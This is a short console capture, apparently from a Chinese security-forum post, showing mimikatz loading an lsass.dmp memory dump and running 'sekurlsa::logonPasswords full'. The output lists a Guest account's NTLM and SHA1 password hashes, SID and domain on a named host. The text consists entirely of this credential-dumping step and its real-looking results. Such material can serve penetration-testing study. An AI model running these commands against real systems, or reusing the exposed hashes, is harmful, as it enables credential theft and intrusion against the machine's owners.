 Microsoft Windows [版本 10.0.18363.1621]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\tools\tools\ \x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords ful
exit
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1460867819 (00000000:571312eb)
Session           : RemoteInteractive from 12
User Name         : Guest
Domain            : elaammal11
Logon Server      : elaammal11
Logon Time        : 2021/7/3 22:27:11
SID               : S-1-5-21-3765912117-1518705246-1601385551-501
        msv :
         [00000003] Primary
         * Username : Guest
         * Domain   : elaammal11
         * NTLM     : cc70019d86197bf1024bb5dbe80fb619
         * SHA1     : ac280b7743f0d5306a006379b40f9c3042074711
         [00010000] CredentialKeys
         * NTLM     : cc70019d86197bf1024bb5dbe80fb619
先知社区